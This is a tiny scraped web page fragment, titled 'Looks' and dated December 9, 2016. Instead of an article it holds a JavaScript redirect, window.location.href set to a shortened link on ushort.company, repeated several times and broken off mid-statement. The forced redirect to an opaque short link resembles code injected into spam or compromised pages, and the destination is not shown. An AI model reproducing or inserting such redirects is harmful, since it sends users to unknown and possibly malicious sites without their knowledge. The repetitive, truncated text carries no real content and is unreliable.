
Looks
December 9, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...